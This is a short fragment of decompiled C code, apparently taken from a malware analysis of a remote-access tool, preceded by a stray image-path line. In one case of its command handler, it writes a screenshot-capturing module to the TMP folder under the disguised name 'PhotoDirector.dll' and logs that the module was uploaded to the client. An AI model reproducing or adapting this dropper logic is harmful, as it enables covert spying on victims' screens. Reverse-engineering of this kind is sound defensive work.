 case 18:
  memset(v237, 0, sizeof(v237));
  v18 = j_common_getenv_char_("TMP");
  v77 = &v38[7183];
  do
    ++v77;
  while ( *v77 );
  strcpy(v77, v18);
  v78 = &v38[7183];
  do
    ++v78;
  while ( *v78 );
  strcpy(v78, "\\PhotoDirector.dll");
  writeFileToDisk(v237, v45);
  memset(v248, 0, sizeof(v248));
  v154 = &v248[2];
  v248[0] = v233[0];
  v219[1] = 1;
  v248[1] = 1;
  log_string(&v248[2], "SCREENSHOOTER uploaded to client");
  v161 = v154;
  v109 = -1i64;
  do
    ++v109;
  while ( *(v161 + v109) );
  v143 = v109 + 8;
  forwardResultToStartWorker(v248, v109 + 8);
  break;
case 19: